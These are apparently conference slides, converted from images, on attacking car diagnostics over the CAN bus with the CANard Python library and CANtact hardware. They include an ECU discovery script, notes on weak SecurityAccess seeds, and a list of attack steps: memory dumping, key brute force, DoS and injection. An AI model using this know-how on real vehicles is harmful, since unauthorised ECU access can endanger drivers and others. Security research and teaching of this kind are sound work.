

#### Unified Diagnostic Services

- SecurityAccess
- RoutineControl
- ReadDataByIdentifier
- WriteDataByIdentifier
- ReadMemoryByAddress
- WriteMemoryByAddress

# UDS With CANard

**import** sys

```
from canard.proto.uds import UdsInterface
from canard.hw.cantact import CantactDev
```

```
d = CantactDev(sys.argv[1])
d.set_bitrate(500000)
d.start()
```

```
p = UdsInterface(d)
```

```
# DiagnosticSessionControl Discovery
for i in range(0x700, 0x800):
     # attempt to enter diagnostic session
    resp = p.uds request(i, 0x10, [0x1], timeout=0.2)
     if resp != None:
         print("ECU response for ID 0x%X!" % i)
```
# UDS SecurityAccess

Client **Request Seed** • Provides access to Server protected services Fixed! **Provide Seed** • Firmware upload 16 bits!Client Send Key • Modifying certain Fixed! variables Server **Status Reponse** Client

# Fuzzing Diagnostics

- Automated Controller Discovery
- Device Memory Mapping
	- Memory Dump
	- Determine Memory Permissions
- RoutineControl Discovery
- SecurityAccess Key Brute Force

# ECU AutoDiscovery

#### **import** sys

**from** canard.proto.uds **import** UdsInterface **from** canard.hw.cantact **import** CantactDev

```
d = CantactDev(sys.argv[1])
d.set_bitrate(500000)
d.start()
```
#### Honda:

```
p = UdsInterface(d)
```

```
ECU Response for ID 0x740!
```

```
# DiagnosticSessionControl Discovery
for i in range(0x700, 0x800):
     # attempt to enter diagnostic session
    resp = p.uds\_request(i, 0x10, [0x1], timeout=0.2) if resp != None:
         print("ECU response for ID 0x%X!" % i)
```
## Conclusions

- CAN Bus Attacks
	- Denial of Service
	- Injection
	- Diagnostics

# Conclusions

- You will need
	- Hardware Interface
		- CANtact
	- Software Tools
		- CANard
		- Wireshark

#### Thank you!

#### Questions?

<http://github.com/ericevenchick/canard> <http://cantact.io> [@ericevenchick](http://twitter.com/ericevenchick)